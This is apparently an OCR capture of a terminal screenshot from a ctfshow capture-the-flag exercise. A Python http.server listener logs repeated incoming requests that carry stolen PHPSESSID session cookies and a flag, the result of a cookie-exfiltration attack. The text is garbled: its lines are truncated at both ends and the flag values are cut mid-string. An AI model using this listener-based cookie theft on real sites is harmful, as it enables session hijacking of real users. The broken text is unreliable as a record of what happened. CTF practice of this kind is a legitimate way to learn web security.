 ythonhttp# python3 -m http.server 39543
3 (http://0.0.0.0:39543/) ...
:30:26] code 404, message File not found
:30:26] "GET /PHPSESSID=r271c46n0vu6hqvkbs8c3cmbon;%20flag=ctfshow%7B3f36a2c0-26f2-40c3-8
:30:37] code 404, message File not found
:30:37] "GET /PHPSESSID=s9b8uru4v1dgfibl5h5on4hv7m;%20flag=ctfshow%7B3f36a2c0-26f2-40c3-8
:30:48] code 404, message File not found
:30:48] "GET /PHPSESSID=h6jcbutsja38b34hu8r79ub362;%20flag=ctfshow%7B3f36a2c0-26f2-40c3-8
:30:59] code 404, message File not found
:30:59] "GET /PHPSESSID=4j4d6ihkm338o6ln05f1f5ba2k;%20flag=ctfshow%7B3f36a2c0-26f2-40c3-8